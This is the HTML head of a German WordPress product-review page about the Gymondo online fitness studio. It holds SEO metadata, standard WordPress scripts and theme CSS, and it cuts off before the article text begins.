

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dertester.info/gymondo-test-erfahrung/
body_size: 17112
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="de"><![endif]-->
<html lang="de">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.dertester.info/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.dertester.info/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gymondo - Ausführlicher Test mit Erfahrungen und Bewertung</title>
	<meta name="description" content="Ich habe Gymondo ausführlich getestet und berichte hier von meinen Erfahrungen mit dem Online Fitnessstudio. Lohnt sich eine Mitgliedschaft?" />
	<link rel="canonical" href="https://www.dertester.info/gymondo-test-erfahrung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gymondo - Ausführlicher Test mit Erfahrungen und Bewertung" />
	<meta property="og:description" content="Ich habe Gymondo ausführlich getestet und berichte hier von meinen Erfahrungen mit dem Online Fitnessstudio. Lohnt sich eine Mitgliedschaft?" />
	<meta property="og:url" content="https://www.dertester.info/gymondo-test-erfahrung/" />
	<meta property="og:site_name" content="Der Tester" />
	<meta property="article:publisher" content="https://www.facebook.com/dertester.info" />
	<meta property="article:author" content="https://www.facebook.com/dertester.info" />
	<meta property="article:published_time" content="2015-07-29T10:12:25+00:00" />
	<meta property="article:modified_time" content="2020-06-13T10:49:09+00:00" />
	<meta property="og:image" content="https://www.dertester.info/wp-content/uploads/2015/07/Gymondo-Erfahrung.jpg" />
	<meta property="og:image:width" content="1312" />
	<meta property="og:image:height" content="557" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Der Tester" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DerTester_info" />
	<meta name="twitter:site" content="@DerTester_info" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Der Tester" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dertester.info/gymondo-test-erfahrung/","url":"https://www.dertester.info/gymondo-test-erfahrung/","name":"Gymondo - Ausführlicher Test mit Erfahrungen und Bewertung","isPartOf":{"@id":"https://www.dertester.info/#website"},"primaryImageOfPage":{"@id":"https://www.dertester.info/gymondo-test-erfahrung/#primaryimage"},"image":{"@id":"https://www.dertester.info/gymondo-test-erfahrung/#primaryimage"},"thumbnailUrl":"https://www.dertester.info/wp-content/uploads/2015/07/Gymondo-Erfahrung.jpg","datePublished":"2015-07-29T10:12:25+00:00","dateModified":"2020-06-13T10:49:09+00:00","author":{"@id":"https://www.dertester.info/#/schema/person/3e66dff66f124d9ad0202b4361a6b9da"},"description":"Ich habe Gymondo ausführlich getestet und berichte hier von meinen Erfahrungen mit dem Online Fitnessstudio. Lohnt sich eine Mitgliedschaft?","breadcrumb":{"@id":"https://www.dertester.info/gymondo-test-erfahrung/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.dertester.info/gymondo-test-erfahrung/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/gymondo-test-erfahrung/#primaryimage","url":"https://www.dertester.info/wp-content/uploads/2015/07/Gymondo-Erfahrung.jpg","contentUrl":"https://www.dertester.info/wp-content/uploads/2015/07/Gymondo-Erfahrung.jpg","width":1312,"height":557,"caption":"© Gymondo"},{"@type":"BreadcrumbList","@id":"https://www.dertester.info/gymondo-test-erfahrung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Produkttester gesucht","item":"https://www.dertester.info/"},{"@type":"ListItem","position":2,"name":"Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung"}]},{"@type":"WebSite","@id":"https://www.dertester.info/#website","url":"https://www.dertester.info/","name":"Der Tester","description":"Produkttests &amp; Mehr","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dertester.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.dertester.info/#/schema/person/3e66dff66f124d9ad0202b4361a6b9da","name":"Der Tester","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=96&r=g","caption":"Der Tester"},"description":"Ich teste leidenschaftlich gerne neue Produkte, bin neugierig und lass mich gerne von Neuheiten begeistern.","sameAs":["http://www.dertester.info","https://www.facebook.com/dertester.info","http://de.pinterest.com/dertester/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Feed" href="https://www.dertester.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kommentar-Feed" href="https://www.dertester.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung-Kommentar-Feed" href="https://www.dertester.info/gymondo-test-erfahrung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dertester.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dertester.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dertester.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://www.dertester.info/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dertester.info/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","post_id":"3404"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/postviews.js?ver=6.8.3" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://www.dertester.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dertester.info/wp-json/wp/v2/posts/3404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dertester.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.dertester.info/?p=3404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Fgymondo-test-erfahrung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Fgymondo-test-erfahrung%2F&#038;format=xml" />
<style type="text/css"> header .main-nav{position:relative;z-index:999;width:100%;} a{color:#258FEF;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#258FEF;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#258FEF;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#258FEF !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#258FEF !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#258FEF !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#258FEF !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#258FEF!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#258FEF !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#258FEF;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #258FEF;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #258FEF !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#258FEF;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#258FEF;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover{border:1px solid #258FEF;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #258FEF;}.wps_promobox{border-left:3px solid #258FEF;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #258FEF inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #258FEF;} .openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,#reviews_tabs .more,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,#reviews_tabs > ul > li.current,#reviews_tabs > ul > li:hover,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#258FEF;}@media (max-width:768px){.postNavigation a{background:#258FEF;}} .top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .rcnt_meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,.heading a,article em.emph,.best_from_cat_carousel h5 a,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title_b span,footer p a,.welcome-frase strong{color:#258FEF;} .woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#258FEF !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#258FEF !important;}.woocommerce .button.alt:active,.woocommerce 